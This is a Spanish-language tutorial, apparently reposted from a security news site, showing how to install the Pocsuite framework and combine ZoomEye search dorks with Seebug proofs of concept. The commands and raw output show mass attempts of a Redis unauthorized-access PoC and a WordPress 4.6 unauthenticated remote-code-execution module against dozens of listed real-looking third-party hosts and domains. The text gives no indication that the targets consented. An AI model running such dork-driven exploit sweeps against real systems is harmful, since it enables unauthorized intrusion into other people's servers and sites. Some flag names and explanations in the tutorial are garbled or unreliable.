Existen muchas herramientas para realizar pruebas que los pentesters y

los investigadores de seguridad utilizan comúnmente. Pero hoy te

mostraremos una nueva herramienta llamada Pocsuite.

Pocsuite es una herramienta que

se utiliza en las pruebas de vulnerabilidad remota. Pocsuite viene con el motor

POC (prueba de concepto). Viene con muchas características como probar URLs,

bases de datos, etc. Algunas de sus características requieren un token de API

para escanear el objetivo.

Según investigadores de hacking ético

del Instituto Internacional de Seguridad Cibernética, Pocsuite se usa

en la fase inicial de las pruebas de penetración, ya que esta

herramienta solo funciona cuando las direcciones IP son fundadas por el

Pocsuite utilizando Zoomeye.

Para mostrar que estamos usando

Kali Linux, Pocsuite no viene preinstalado en ninguna distribución de Linux, ya

que es un framework de código abierto.

Instalar Pocsuite

- Para la instalación del clon pocsuite desde GitHub, escriba:

git clone https://github.com/knownsec/Pocsuite.git

root@kali:/home/iicybersecurity/Downloads# git clone https://github.com/knownsec/Pocsuite.git

Cloning into 'Pocsuite'…

remote: Enumerating objects: 12, done.

remote: Counting objects: 100% (12/12), done.

remote: Compressing objects: 100% (10/10), done.

remote: Total 2930 (delta 3), reused 5 (delta 2), pack-reused 2918

Receiving objects: 100% (2930/2930), 11.85 MiB | 1.62 MiB/s, done.

Resolving deltas: 100% (1839/1839), done.

- Teclee ls

- Luego escriba cd pocsuite

- Escriba pip install pocsuite

root@kali:/home/iicybersecurity/Downloads/Pocsuite# pip install pocsuite

Collecting pocsuite

Downloading https://files.pythonhosted.org/packages/1c/e7/d0c4bff350fe9bce8c2240f32a8b8f8d866e9662c36016fa82ef2a698ef5/pocsuite-2.0.8.tar.gz (1.7MB)

100% |████████████████████████████████| 1.7MB 75kB/s

Requirement already satisfied: lxml in /usr/lib/python2.7/dist-packages (from pocsuite)

Building wheels for collected packages: pocsuite

Running setup.py bdist_wheel for pocsuite … done

Stored in directory: /root/.cache/pip/wheels/d3/87/6a/bf877499b22674183257d843922db3c2adaac4dd9035b43b12

Successfully built pocsuite

Installing collected packages: pocsuite

Successfully installed pocsuite-2.0.8

- Escriba python pocsuite.py

root@kali:/home/iicybersecurity/Downloads/Pocsuite# python pocsuite.py

,--. ,--.

,---. ,---. ,---.,---.,--.,----,-' '-.,---. {2.0.8-135cf3b}

| .-. | .-. | .--( .-'| || ,--'-. .-| .-. :

| '-' ' '-' \--.-' ' '' | | | | \ --.

| |-'---' -------' ----'--' --'----'

`--' http://pocsuite.org

[!] legal disclaimer: Usage of pocsuite for attacking targets without prior mutual consent is illegal.

[*] starting at 23:48:48

[23:56:51] [+] ZoomEye API authorization failed,Please input Telnet404 Email account and Password for use ZoomEye API!

Telnet404 email account:xxxx2xx@xxxlx.com

Telnet404 password:

[23:58:10] [+] ZoomEye API authorization success.

- Si ejecuta el comando anterior, Pocsuite le pedirá su nombre de usuario y contraseña. Entonces, primero debe ingresar el nombre de usuario y la contraseña de Telnet404: https://sso.telnet404.com/cas/login

- Si no tiene cuenta en el sitio web anterior, cree una cuenta en: https://sso.telnet404.com/

- Pocsuite escanea diferentes bases de datos. Para escanear URLs, Pocsuite solo escanea las URL que se encuentran al escanear primero Pocsuite



- Ahora tiene que ingresar el token de API dentro del archivo seebug.py. Para seebug.py, vaya al directorio API, escribiendo:

cd/ home /

iicybersecurity/Downloads/Pocsuite/pocsuite/api. Luego escriba ls, verá el archivo

seebug.py

- Ahora para acceder al token de API abrir el navegador web, ir a https://sso.telnet404.com/cas/login

- Puede copiar la API desde https://www.seebug.org/accounts/detail

- Vaya al directorio cd/home/iicybersecurity/Downloads/Pocsuite/pocsuite/api

- Teclee Is

root@kali:/home/iicybersecurity/Downloads/Pocsuite/pocsuite/api# ls

cannon.py init.pyc poc.py rcGen.pyc request.pyc utils.py webshell.py x.pyc

init.py packet.py rcGen.py request.py seebug.py utils.pyc x.py zoomeye.py

- Escriba nano seebug.api. Ingrese el token API en el código seebug.api como se muestra a continuación

- Presione ctrl+w para abrir el cuadro de búsqueda. Escriba def seebug para buscar el código listado y luego ingrese el token de la API

def seebug_api_test():

seebug = Seebug()

seebug.token = raw_input('[*] Enter API token here.: ')

print seebug.poc_search('redis')

print seebug.poc_list()

print seebug.poc_detail(89715)

print seebug.poc_code(89715)

- Después de entrar en la API, presione ctrl+x luego escriba Yes. Guarde la API

- Luego escriba cd/home/iicybersecurity/Downloads/Pocsuite

- Ahora para comenzar pocsuite siga los pasos a continuación

Usar la búsqueda de Zoomeye dork y seebug POC

- Ahora para iniciar el escaneo teclee: python pocsuite.py –vul-keyword mysql –threads 5 –dork “country:’United States’ app:mysql”

- –-Vul-keyword se utiliza para ingresar el nombre de la base de datos

- Puede ingresar cualquier nombre de base de datos como – Redis, Mongodb, Mariadb

- threads se utilizan para enviar el número máximo de solicitudes que devolverán el número de destinos que luego se pueden usar más en el escaneo

- dork usa zoomeye dorks. Normalmente, los dorks se utilizan para buscar resultados específicos que el usuario desea

- country se utiliza para escanear solo las direcciones IP de un país determinado. Puede especificar cualquier país

- app se utiliza para buscar palabras clave relacionadas para orientar. Aquí puede elegir la mayoría de las palabras comunes que usa el objetivo

root@kali:/home/iicybersecurity/Downloads/Pocsuite# python pocsuite.py --vul-keyword mysql --threads 5 --dork "country:'unitedstates' app:mysql"

,--. ,--.

,---. ,---. ,---.,---.,--.,----,-' '-.,---. {2.0.8-135cf3b} | .-. | .-. | .--( .-'| || ,--'-. .-| .-. : | '-' ' '-' \--.-' ' '' | | | | \ --. | |-'---' -------' ----'--' --'----'

`--' http://pocsuite.org

[!] legal disclaimer: Usage of pocsuite for attacking targets without prior mutual consent is illegal.

[*] starting at 00:00:05

[00:00:10] [+] ZoomEye API authorization success.

[00:00:12] [] Available ZoomEye search limit count: 10000 [00:00:17] [+] Seebug API authorization succeed. [00:00:20] [] 0 purchased poc related to keyword "mysql"

[00:00:20] [!] No available PoC for your Telnet404 account, Try exchange PoC on Seebug website!

(https://www.seebug.org)

[00:00:20] [] parsing multiple targets list from '/root/.pocsuite/output/zoomeye_2018_12_27_00_00_12.txt' [00:00:20] [] starting 5 threads

[*] shutting down at 00:00:20

- Después de ejecutar el comando anterior, no se ha devuelto nada. Eso significa que no hay direcciones IP disponibles para mysql

- El comando anterior no regresa con ninguna IP porque Pocsuite usa Zoomeye

- Zoomeye es la otra integración que funciona igual que Shodan. Zoomeye hace ping continuamente a todas las direcciones IP disponibles

- Actualmente, Zoomeye no puede detectar ninguna de las direcciones IP asociadas con mysql

- Teclee python pocsuite.py –vul-keyword redis –threads 5 –dork “country:’United States’ app:redis”

root@kali:/home/iicybersecurity/Downloads/Pocsuite# python pocsuite.py --vul-keyword redis --threads 5 --dork "country:'United States' app:redis"

,--. ,--.

,---. ,---. ,---.,---.,--.,----,-' '-.,---. {2.0.8-135cf3b}

| .-. | .-. | .--( .-'| || ,--'-. .-| .-. :

| '-' ' '-' \--.-' ' '' | | | | \ --.

| |-'---' -------' ----'--' --'----'

`--' http://pocsuite.org

[!] legal disclaimer: Usage of pocsuite for attacking targets without prior mutual consent is illegal.

[*] starting at 00:02:31

[00:02:34] [+] ZoomEye API authorization success.

[00:02:36] [] Available ZoomEye search limit count: 9960 [00:02:44] [+] Seebug API authorization succeed. [00:02:47] [] 1 purchased poc related to keyword "redis"

[00:02:50] [] checking Redis 未授权访问 PoC [00:02:50] [] parsing multiple targets list from '/root/.pocsuite/output/zoomeye_2018_12_27_00_02_36.txt'

[00:02:50] [] pocsuite got a total of 20 targets [00:02:50] [] starting 5 threads

[00:02:50] [] poc:'Redis 未授权访问 PoC' target:'165.227.128.197:32770' [00:02:50] [] poc:'Redis 未授权访问 PoC' target:'122.155.201.144:40001'

[00:02:50] [] poc:'Redis 未授权访问 PoC' target:'35.226.60.2:10035' [00:02:50] [] poc:'Redis 未授权访问 PoC' target:'50.19.84.152:9080'

[00:02:50] [] poc:'Redis 未授权访问 PoC' target:'50.16.228.176:9080' [00:02:50] [] poc:'Redis 未授权访问 PoC' target:'50.17.219.36:9080'

[00:02:50] [] poc:'Redis 未授权访问 PoC' target:'50.19.95.221:9080' [00:02:50] [] poc:'Redis 未授权访问 PoC' target:'50.17.196.101:9080'

[00:02:50] [] poc:'Redis 未授权访问 PoC' target:'50.19.221.17:9080' [00:02:50] [] poc:'Redis 未授权访问 PoC' target:'18.182.71.82:5802'

[00:02:50] [] poc:'Redis 未授权访问 PoC' target:'42.116.11.17:8083' [00:02:50] [] poc:'Redis 未授权访问 PoC' target:'51.4.230.214:7001'

[00:02:50] [] poc:'Redis 未授权访问 PoC' target:'51.15.126.125:7001' [00:02:50] [] poc:'Redis 未授权访问 PoC' target:'51.75.21.115:7001'

[00:02:50] [] poc:'Redis 未授权访问 PoC' target:'206.189.13.145:6379' [00:02:50] [] poc:'Redis 未授权访问 PoC' target:'206.221.149.170:6379'

[00:02:50] [] poc:'Redis 未授权访问 PoC' target:'136.243.140.233:7002' [00:02:50] [] poc:'Redis 未授权访问 PoC' target:'206.189.54.124:6379'

[00:02:50] [] poc:'Redis 未授权访问 PoC' target:'104.155.65.203:6969' [00:02:50] [] poc:'Redis 未授权访问 PoC' target:'51.4.207.184:7001'

+-----------------------+----------+--------+-----------+---------+--------+

| target-url | poc-name | poc-id | component | version | status |

+-----------------------+----------+--------+-----------+---------+--------+

| 122.155.201.144:40001 | 89715 | 89339 | Redis | All | failed |

| 35.226.6

0.2:10035 | 89715 | 89339 | Redis | All | failed |

| 165.227.128.197:32770 | 89715 | 89339 | Redis | All | failed |

| 50.19.84.152:9080 | 89715 | 89339 | Redis | All | failed |

| 50.16.228.176:9080 | 89715 | 89339 | Redis | All | failed |

| 50.17.219.36:9080 | 89715 | 89339 | Redis | All | failed |

| 50.19.95.221:9080 | 89715 | 89339 | Redis | All | failed |

| 50.17.196.101:9080 | 89715 | 89339 | Redis | All | failed |

| 50.19.221.17:9080 | 89715 | 89339 | Redis | All | failed |

| 18.182.71.82:5802 | 89715 | 89339 | Redis | All | failed |

| 42.116.11.17:8083 | 89715 | 89339 | Redis | All | failed |

| 51.4.230.214:7001 | 89715 | 89339 | Redis | All | failed |

| 51.15.126.125:7001 | 89715 | 89339 | Redis | All | failed |

| 51.75.21.115:7001 | 89715 | 89339 | Redis | All | failed |

| 206.189.13.145:6379 | 89715 | 89339 | Redis | All | failed |

| 206.221.149.170:6379 | 89715 | 89339 | Redis | All | failed |

| 136.243.140.233:7002 | 89715 | 89339 | Redis | All | failed |

| 206.189.54.124:6379 | 89715 | 89339 | Redis | All | failed |

| 51.4.207.184:7001 | 89715 | 89339 | Redis | All | failed |

| 104.155.65.203:6969 | 89715 | 89339 | Redis | All | failed |

+-----------------------+----------+--------+-----------+---------+--------+

success : 0 / 20

[*] shutting down at 00:02:50

- Después de ejecutar el comando anterior, Pocsuite ha mostrado una lista de direcciones IP que están utilizando la base de datos redis

- En primer lugar, Pocsuite comprueba la autorización de las API de Zoomeye y seebug. Estas API se utilizan en la búsqueda del objetivo

- En la tabla de la base de datos está mostrando el nombre de poc. La poc es la ID que es utilizada por seebug api

- Como puede ver, el estado de pocsuite muestra un error en la tabla porque ninguna de las direcciones IP encontradas está activa

Uso de seebug API token y Zoomeye dork

- Teclee python pocsuite.py –ssv-id 89715 –threads 5 –dork “country:’United States’ app:redis”

- –Ssv-id se utiliza para la API de seebug que se usa en la búsqueda de destino

- threads para enviar el máximo de. De solicitud que le devolveremos no. de objetivos que luego pueden ser utilizados en la exploración

- Dork usa zoomeye dorks. Normalmente, los dorks se utilizan para buscar resultados específicos que el usuario desea

- country se utiliza para escanear solo las direcciones IP de un país determinado. Puede especificar cualquier país

- app se utiliza para buscar palabras clave relacionadas para orientar. Aquí puede elegir la mayoría de las palabras comunes que usa el objetivo

root@kali:/home/iicybersecurity/Downloads/Pocsuite# python pocsuite.py --ssv-id 89715 --threads 5 --dork "country:'United States' app:redis"

,--. ,--.

,---. ,---. ,---.,---.,--.,----,-' '-.,---. {2.0.8-135cf3b}

| .-. | .-. | .--( .-'| || ,--'-. .-| .-. :

| '-' ' '-' \--.-' ' '' | | | | \ --.

| |-'---' -------' ----'--' --'----'

`--' http://pocsuite.org

[!] legal disclaimer: Usage of pocsuite for attacking targets without prior mutual consent is illegal.

[*] starting at 00:12:14

[00:12:17] [+] ZoomEye API authorization success.

[00:12:21] [] Available ZoomEye search limit count: 9940

[00:12:30] [+] Seebug API authorization succeed.

[00:12:33] [] checking Redis 未授权访问 PoC

[00:12:33] [] parsing multiple targets list from '/root/.pocsuite/output/zoomeye_2018_12_27_00_12_21.txt'

[00:12:33] [] pocsuite got a total of 20 targets

[00:12:33] [] starting 5 threads

[00:12:33] [] poc:'Redis 未授权访问 PoC' target:'165.227.128.197:32770'

[00:12:33] [] poc:'Redis 未授权访问 PoC' target:'122.155.201.144:40001'

[00:12:33] [] poc:'Redis 未授权访问 PoC' target:'35.226.60.2:10035'

[00:12:33] [] poc:'Redis 未授权访问 PoC' target:'50.19.84.152:9080'

[00:12:33] [] poc:'Redis 未授权访问 PoC' target:'50.16.228.176:9080'

[00:12:33] [] poc:'Redis 未授权访问 PoC' target:'50.17.219.36:9080'

[00:12:33] [] poc:'Redis 未授权访问 PoC' target:'50.19.95.221:9080'

[00:12:33] [] poc:'Redis 未授权访问 PoC' target:'50.19.221.17:9080'

[00:12:33] [] poc:'Redis 未授权访问 PoC' target:'50.17.196.101:9080'

[00:12:33] [] poc:'Redis 未授权访问 PoC' target:'18.182.71.82:5802'

[00:12:33] [] poc:'Redis 未授权访问 PoC' target:'42.116.11.17:8083'

[00:12:33] [] poc:'Redis 未授权访问 PoC' target:'51.75.21.115:7001'

[00:12:33] [] poc:'Redis 未授权访问 PoC' target:'51.4.230.214:7001'

[00:12:33] [] poc:'Redis 未授权访问 PoC' target:'51.15.126.125:7001'

[00:12:33] [] poc:'Redis 未授权访问 PoC' target:'51.4.207.184:7001'

[00:12:33] [] poc:'Redis 未授权访问 PoC' target:'104.155.65.203:6969'

[00:12:33] [] poc:'Redis 未授权访问 PoC' target:'206.221.149.170:6379'

[00:12:33] [] poc:'Redis 未授权访问 PoC' target:'206.189.54.124:6379'

[00:12:33] [] poc:'Redis 未授权访问 PoC' target:'206.189.13.145:6379'

[00:12:33] [*] poc:'Redis 未授权访问 PoC' target:'136.243.140.233:7002'

+-----------------------+----------+--------+-----------+---------+--------+

| target-url | poc-name | poc-id | component | version | status |

+-----------------------+----------+--------+-----------+---------+--------+

| 165.227.128.197:32770 | 89715 | 89339 | Redis | All | failed |

| 122.155.201.144:40001 | 89715 | 89339 | Redis | All | failed |

| 50.19.84.152:9080 | 89715 | 89339 | Redis | All | failed |

| 35.226.60.2:10035 | 89715 | 89339 | Redis | All | failed |

| 50.16.228.176:9080 | 89715 | 89339 | Redis | All | failed |

| 50.17.219.36:9080 | 89715 | 89339 | Redis | All | failed |

| 50.19.95.221:9080 | 89715 | 89339 | Redis | All | failed |

| 50.19.221.17:9080 | 89715 | 89339 | Redis | All | failed |

| 50.17.196.101:9080 | 89715 | 89339 | Redis | All | failed |

| 18.182.71.82:5802 | 89715 | 89339 | Redis | All | failed |

| 42.116.11.17:8083 | 89715 | 89339 | Redis | All | failed |

| 51.75.21.115:7001 | 89715 | 89339 | Redis | All | failed |

| 51.4.230.214:7001 | 89715 | 89339 | Redis | All | failed |

| 51.4.207.184:7001 | 89715 | 89339 | Redis | All | failed |

| 104.155.65.203:6969 | 89715 | 89339 | Redis | All | failed |

| 206.221.149.170:6379 | 89715 | 89339 | Redis | All | failed |

| 51.15.126.125:7001 | 89715 | 89339 | Redis | All | failed |

| 206.189.54.124:6379 | 89715 | 89339 | Redis | All | failed |

| 206.189.13.145:6379 | 89715 | 89339 | Redis | All | failed |

| 136.243.140.233:7002 | 89715 | 89339 | Redis | All | failed |

+-----------------------+----------+--------+-----------+---------+--------+

success : 0 / 20

[*] shutting down at 00:12:33

- Después de ejecutar el comando anterior, pocsuite ha mostrado una lista de direcciones IP que están utilizando la base de datos redis

- En primer lugar, pocsuite comprueba la autorización de las API de zoomeye y seebug. Estas API se utilizan en la búsqueda del objetivo

- En la tabla de la base de datos está mostrando el nombre de poc. La poc es la ID que es utilizada por seebug api

- Como puede ver, el estado de pocsuite muestra un error en la tabla porque ninguna de las direcciones IP encontradas está activa

Usar

módulos

- Escriba python pocsuite.py -r modules/wordpress_core_4_6_rce.py –threads 20 –dork “coutry:’China’ app:WordPress ver:4.6”

- -r se utiliza para utilizar cualquiera de los módulos que se proporcionan en el pocsuite de forma predeterminada

- threads se usa para enviar el máximo número De solicitud que le devolveremos del número de objetivos que luego pueden ser utilizados en la exploración

- Dork usa zoomeye dorks. Normalmente, los dorks se utilizan para buscar resultados específicos que el usuario desea

- country se utiliza para escanear solo las direcciones IP de un país determinado. Puede especificar cualquier país

- app se utiliza para buscar palabras clave relacionadas para orientar. Aquí puede elegir la mayoría de las palabras comunes que usa el objetivo

root@kali:/home/iicybersecurity/Downloads/Pocsuite# python pocsuite.py -r modules/wordpress_core_4_6_rce.py --threads 20 --dork "coutry:'China' app:WordPress ver:4.6"

,--. ,--.

,---. ,---. ,---.,---.,--.,----,-' '-.,---. {2.0.8-135cf3b}

| .-. | .-. | .--( .-'| || ,--'-. .-| .-. :

| '-' ' '-' \--.-' ' '' | | | | \ --.

| |-'---' -------' ----'--' --'----'

`--' http://pocsuite.org

[!] legal disclaimer: Usage of pocsuite for attacking targets without prior mutual consent is illegal.

[*] starting at 00:34:48

[00:34:52] [+] ZoomEye API authorization success.

[00:34:58] [] Available ZoomEye search limit count: 9840

[00:35:06] [] checking WordPress Core 4.6 - Unauthenticated Remote Code Execution

[00:35:06] [] parsing multiple targets list from '/root/.pocsuite/output/zoomeye_2018_12_27_00_34_58.txt'

[00:35:06] [] pocsuite got a total of 40 targets

[00:35:06] [] starting 20 threads

[00:35:06] [] poc:'WordPress Core 4.6 - Unauthenticated Remote Code Execution' target:'www.pupe.org'

[00:35:06] [] poc:'WordPress Core 4.6 - Unauthenticated Remote Code Execution' target:'www.pressodebit.com'

[00:35:06] [] poc:'WordPress Core 4.6 - Unauthenticated Remote Code Execution' target:'www.qmodels.de'

[00:35:06] [] poc:'WordPress Core 4.6 - Unauthenticated Remote Code Execution' target:'www.ragum.com'

[00:35:06] [] poc:'WordPress Core 4.6 - Unauthenticated Remote Code Execution' target:'www.querblog.de'

[00:35:06] [] poc:'WordPress Core 4.6 - Unauthenticated Remote Code Execution' target:'www.rappnet.org'

[00:35:06] [] poc:'WordPress Core 4.6 - Unauthenticated Remote Code Execution' target:'www.rapitaly.it'

[00:35:06] [] poc:'WordPress Core 4.6 - Unauthenticated Remote Code Execution' target:'www.racap.com'

[00:35:06] [] poc:'WordPress Core 4.6 - Unauthenticated Remote Code Execution' target:'www.quoitpits.com'

[00:35:06] [] poc:'WordPress Core 4.6 - Unauthenticated Remote Code Execution' target:'www.rccm.org'

[00:35:06] [] poc:'WordPress Core 4.6 - Unauthenticated Remote Code Execution' target:'www.quitssmokingnow.com'

[00:35:06] [] poc:'WordPress Core 4.6 - Unauthenticated Remote Code Execution' target:'www.onlinevideoblogs.com'

[00:35:06] [] poc:'WordPress Core 4.6 - Unauthenticated Remote Code Execution' target:'www.radiomilwaukee.org'

[00:35:06] [] poc:'WordPress Core 4.6 - Unauthenticated Remote Code Execution' target:'www.r-exp.ru'

[00:35:06] [] poc:'WordPress Core 4.6 - Unauthenticated Remote Code Execution' target:'www.rbn.hk'

[00:35:06] [] poc:'WordPress Core 4.6 - Unauthenticated Remote Code Execution' target:'www.rchr.ch'

[00:35:06] [] poc:'WordPress Core 4.6 - Unauthenticated Remote Code Execution' target:'www.ravenclaw.us'

[00:35:06] [] poc:'WordPress Core 4.6 - Unauthenticated Remote Code Execution' target:'www.rciams.com'

[00:35:06] [] poc:'WordPress Core 4.6 - Unauthenticated Remote Code Execution' target:'www.r33t.com'

[00:35:06] [] poc:'WordPress Core 4.6 - Unauthenticated Remote Code Execution' target:'www.rbmods.com'

[00:35:13] [] poc:'WordPress Core 4.6 - Unauthenticated Remote Code Execution' target:'103.112.170.133:8080'

[00:35:13] [] poc:'WordPress Core 4.6 - Unauthenticated Remote Code Execution' target:'122.160.153.220:8080'

[00:35:13] [] poc:'WordPress Core 4.6 - Unauthenticated Remote Code Execution' target:'1.9.165.86:22'

[00:35:13] [] poc:'WordPress Core 4.6 - Unauthenticated Remote Code Execution' target:'1.220.231.44:22'

[00:35:13] [] poc:'WordPress Core 4.6 - Unauthenticated Remote Code Execution' target:'195.253.25.123:8080'

[00:35:14] [] poc:'WordPress Core 4.6 - Unauthenticated Remote Code Execution' target:'90.63.219.84:8001'

[00:35:15] [] poc:'WordPress Core 4.6 - Unauthenticated Remote Code Execution' target:'2.140.174.36:22'

[00:35:16] [] poc:'WordPress Core 4.6 - Unauthenticated Remote Code Execution' target:'2.140.190.191:22'

[00:35:16] [] poc:'WordPress Core 4.6 - Unauthenticated Remote Code Execution' target:'2.142.210.29:22'

[00:35:16] [] poc:'WordPress Core 4.6 - Unauthenticated Remote Code Execution' target:'2.143.168.170:22'

[00:35:16] [] poc:'WordPress Core 4.6 - Unauthenticated Remote Code Execution' target:'2.143.1.70:22'

[00:35:16] [] poc:'WordPress Core 4.6 - Unauthenticated Remote Code Execution' target:'2.142.132.148:22'

[00:35:16] [] poc:'WordPress Core 4.6 - Unauthenticated Remote Code Execution' target:'2.140.155.156:22'

[00:35:18] [] poc:'WordPress Core 4.6 - Unauthenticated Remote Code Execution' target:'2.140.151.132:22'

[00:35:18] [] poc:'WordPress Core 4.6 - Unauthenticated Remote Code Execution' target:'2.142.141.225:22'

[00:35:18] [] poc:'WordPress Core 4.6 - Unauthenticated Remote Code Execution' target:'2.142.254.32:22'

[00:35:18] [] poc:'WordPress Core 4.6 - Unauthenticated Remote Code Execution' target:'2.142.142.21:22'

[00:35:19] [] poc:'WordPress Core 4.6 - Unauthenticated Remote Code Execution' target:'2.195.163.26:22'

[00:35:20] [] poc:'WordPress Core 4.6 - Unauthenticated Remote Code Execution' target:'2.141.130.195:22'

[00:35:21] [*] poc:'WordPress Core 4.6 - Unauthenticated Remote Code Execution' target:'2.140.195.84:22'

+--------------------------+------------------------+--------+-----------+---------+--------+

| target-url | poc-name | poc-id | component | version | status |

+--------------------------+------------------------+--------+-----------+---------+--------+

| www.ragum.com | wordpress_core_4_6_rce | 93077 | WordPress | 4.6 | failed |

| www.quoitpits.com | wordpress_core_4_6_rce | 93077 | WordPress | 4.6 | failed |

| www.pressodebit.com | wordpress_core_4_6_rce | 93077 | WordPress | 4.6 | failed |

| www.racap.com | wordpress_core_4_6_rce | 93077 | WordPress | 4.6 | failed |

| www.querblog.de | wordpress_core_4_6_rce | 93077 | WordPress | 4.6 | failed |

| www.rbmods.com | wordpress_core_4_6_rce | 93077 | WordPress | 4.6 | failed |

| www.ravenclaw.us | wordpress_core_4_6_rce | 93077 | WordPress | 4.6 | failed |

| www.rciams.com | wordpress_core_4_6_rce | 93077 | WordPress | 4.6 | failed |

| www.pupe.org | wordpress_core_4_6_rce | 93077 | WordPress | 4.6 | failed |

| www.radiomilwaukee.org | wordpress_core_4_6_rce | 93077 | WordPress | 4.6 | failed |

| www.rchr.ch | wordpress_core_4_6_rce | 93077 | WordPress | 4.6 | failed |

| www.r-exp.ru | wordpress_core_4_6_rce | 93077 | WordPress | 4.6 | failed |

| www.qmodels.de | wordpress_core_4_6_rce | 93077 | WordPress | 4.6 | failed |

| 1.220.231.44:22 | wordpress_core_4_6_rce | 93077 | WordPress | 4.6 | failed |

| 1.9.165.86:22 | wordpress_core_4_6_rce | 93077 | WordPress | 4.6 | failed |

| www.rbn.hk | wordpress_core_4_6_rce | 93077 | WordPress | 4.6 | failed |

| 195.253.25.123:8080 | wordpress_core_4_6_rce | 93077 | WordPress | 4.6 | failed |

| 90.63.219.84:8001 | wordpress_core_4_6_rce | 93077 | WordPress | 4.6 | failed |

| 2.140.174.36:22 | wordpress_core_4_6_rce | 93077 | WordPress | 4.6 | failed |

| 2.143.1.70:22 | wordpress_core_4_6_rce | 93077 | WordPress | 4.6 | failed |

| 2.142.254.32:22 | wordpress_core_4_6_rce | 93077 | WordPress | 4.6 | failed |

| www.r33t.com | wordpress_core_4_6_rce | 93077 | WordPress | 4.6 | failed |

| 2.142.142.21:22 | wordpress_core_4_6_rce | 93077 | WordPress | 4.6 | failed |

| 2.140.190.191:22 | wordpress_core_4_6_rce | 93077 | WordPress | 4.6 | failed |

| 2.140.151.132:22 | wordpress_core_4_6_rce | 93077 | WordPress | 4.6 | failed |

| www.rapitaly.it | wordpress_core_4_6_rce | 93077 | WordPress | 4.6 | failed |

| www.rappnet.org | wordpress_core_4_6_rce | 93077 | WordPress | 4.6 | failed |

| 2.195.163.26:22 | wordpress_core_4_6_rce | 93077 | WordPress | 4.6 | failed |

| www.rccm.org | wordpress_core_4_6_rce | 93077 | WordPress | 4.6 | failed |

| www.quitssmokingnow.com | wordpress_core_4_6_rce | 93077 | WordPress | 4.6 | failed |

| www.onlinevideoblogs.com | wordpress_core_4_6_rce | 93077 | WordPress | 4.6 | failed |

| 103.112.170.133:8080 | wordpress_core_4_6_rce | 93077 | WordPress | 4.6 | failed |

| 122.160.153.220:8080 | wordpress_core_4_6_rce | 93077 | WordPress | 4.6 | failed |

| 2.143.168.170:22 | wordpress_core_4_6_rce | 93077 | WordPress | 4.6 | failed |

| 2.142.210.29:22 | wordpress_core_4_6_rce | 93077 | WordPress | 4.6 | failed |

| 2.142.132.148:22 | wordpress_core_4_6_rce | 93077 | WordPress | 4.6 | failed |

| 2.140.155.156:22 | wordpress_core_4_6_rce | 93077 | WordPress | 4.6 | failed |

| 2.142.141.225:22 | wordpress_core_4_6_rce | 93077 | WordPress | 4.6 | failed |

| 2.141.130.195:22 | wordpress_core_4_6_rce | 93077 | WordPress | 4.6 | failed |

| 2.140.195.84:22 | wordpress_core_4_6_rce | 93077 | WordPress | 4.6 | failed |

+--------------------------+------------------------+--------+-----------+---------+--------+

success : 0 / 40

[*] shutting down at 00:35:59

- El comando anterior solo escanea los sitios de WordPress. También puede encontrar cualquiera de los sitios web utilizando diferentes módulos

- En la tabla de la base de datos está mostrando el nombre de poc. La poc es la ID que es utilizada por seebug api

- Como puede ver, el estado de pocsuite muestra un error en la tabla porque ninguna de las direcciones IP encontradas está activa

Fuente: https://noticiasseguridad.com/

0 Comentarios